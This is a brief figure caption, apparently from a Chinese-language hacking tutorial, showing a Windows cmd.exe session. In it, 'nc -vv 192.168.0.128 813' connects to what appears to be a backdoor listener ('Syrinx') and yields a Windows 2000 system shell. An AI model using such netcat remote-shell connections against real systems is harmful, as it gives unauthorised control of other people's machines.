 C:\WINDOWS\System32\cmd.exe - nc -vv 192.168.0.128 813
[Syrinx]#shell
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\WINNT\system32>
图 126